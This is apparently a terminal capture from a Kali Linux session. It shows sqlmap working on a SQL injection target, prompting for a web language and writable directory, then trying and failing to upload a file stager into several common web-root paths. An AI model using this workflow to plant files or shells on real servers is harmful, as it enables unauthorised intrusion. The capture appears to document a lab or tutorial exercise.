 1 2 3 4 17:07
kali@kali: ~/Desktop
File Actions Edit View Help
[17:06:50] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[17:06:58] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apach
e2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[17:07:09] [INFO] retrieved web server absolute paths: '/dosearch~.php'
[17:07:09] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[17:07:10] [WARNING] potential permission problems detected ('Access denied')
[17:07:13] [WARNING] unable to upload the file stager on '/var/www/'
[17:07:13] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[17:07:18] [WARNING] unable to upload the file stager on '/var/www/html/'
[17:07:18] [INFO] trying to upload the file stager on '/var/www/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[17:07:23] [WARNING] unable to upload the file stager on '/var/www/htdocs/'
[17:07:23] [INFO] trying to upload the file stager on '/usr/local/apache2/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[17:07:29] [WARNING] unable to upload the file stager on '/usr/local/apache2/htdocs/'
[17:07:29] [INFO] trying to upload the file stager on '/usr/local/www/data/' via LIMIT 'LINES TERMINATED BY' method
[17:07:35] [WARNING] unable to upload the file stager on '/usr/local/www/data/'
[17:07:35] [INFO] trying to upload the file stager on '/var/apache2/htdocs/' via LIMIT 'LINES TERMINATED BY' method